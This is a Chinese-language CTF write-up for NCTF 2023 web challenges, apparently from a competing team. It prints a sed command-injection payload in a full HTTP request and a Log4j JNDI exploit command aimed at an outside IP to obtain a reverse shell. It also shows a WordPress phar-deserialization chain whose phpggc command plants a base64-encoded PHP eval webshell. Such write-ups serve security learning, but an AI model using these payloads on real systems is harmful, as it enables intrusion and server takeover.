Nctf2023 WriteUp¶
By 汪汪队立大功
Web¶
Wait What?¶

代码看了一下,大概应该是因为使用了/g每次都会保留上次匹配的下标,本想构造一个特别大的正则让程序崩掉,但是时间不太够
一分钟就重启了,尝试了几个不是字符串的数据提交到ban_user,然后再登录,封禁那个正则就一次true一次false
getflag
WebshellGenerator¶

download.php的任意文件读取漏洞
<?php
function security_validate()
{
foreach ($_POST as $key => $value) {
if (preg_match('/\r|\n/', $value)) {
die("$key 不能包含换行符!");
}
if (strlen($value) > 114) {
die("$key 不能超过114个字符!");
}
}
}
security_validate();
if (@$_POST['method'] && @$_POST['key'] && @$_POST['filename']) {
if ($_POST['language'] !== 'PHP') {
die("PHP是最好的语言");
}
$method = $_POST['method'];
$key = $_POST['key'];
putenv("METHOD=$method") or die("你的method太复杂了!");
putenv("KEY=$key") or die("你的key太复杂了!");
$status_code = -1;
$filename = shell_exec("sh generate.sh");
if (!$filename) {
die("生成失败了!");
}
$filename = trim($filename);
header("Location: download.php?file=$filename&filename={$_POST['filename']}");
exit();
}
?>
index.php
#!/bin/sh
set -e
NEW_FILENAME=$(tr -dc a-z0-9 </dev/urandom | head -c 16)
cp template.php "/tmp/$NEW_FILENAME"
cd /tmp
sed -i "s/KEY/$KEY/g" "$NEW_FILENAME"
sed -i "s/METHOD/$METHOD/g" "$NEW_FILENAME"
realpath "$NEW_FILENAME"
generate.sh
用环境变量拼接命令
利用sed,参考https://gtfobins.github.io/gtfobins/sed/

构造payload
POST /index.php HTTP/1.1
Host: 192.168.205.128:8080
Content-Length: 72
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.205.128:8080
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.5249.62 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.205.128:8080/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close

language=PHP&method=POST&key=1/g%3b1e+/readflag%3b&filename=webshell.php
直接获得flag

logging¶
nuclei直接扫出洞来了,然后看了一下poc,挨个试了试Accept是可以出发log4j的
java -jar JNDIExploit.jar -i 101.34.243.60,然后弹shell出来就行了
ez_wordpress¶
文件上传
https://www.exploit-db.com/exploits/48520
ssrf
[All-in-one Video Gallery]这个·插件有ssrf,在all-in-one-video-gallery/public/video.php
大致攻击流程是通过文件上传一个phar包上去,然后用ssrf使用phar协议触发,构造一个Phar反序列化
phpggc WordPress/RCE2 system "echo PD9waHAgQGV2YWwoJF9QT1NUW2FdKTs=|base64 -d > xmlrpc.php" -p phar --base64
稍微改一下脚本把文件传上去,根据那个插件的readme,路径为wp-content/uploads/wp_dndcf7_uploads/wpcf7-files/phar.png
使用ssrf
http://120.27.148.152:8012/index.php/video/?dl=base64(phar:///var/www/html/wp-content/uploads/wp_dndcf7_uploads/wpcf7-files/phar.png/test.txt)
好像是配置了伪路由,直接写一个马404,覆盖xmlrpc.php

然后连上去,弹shell出来

发现date,date -f /flag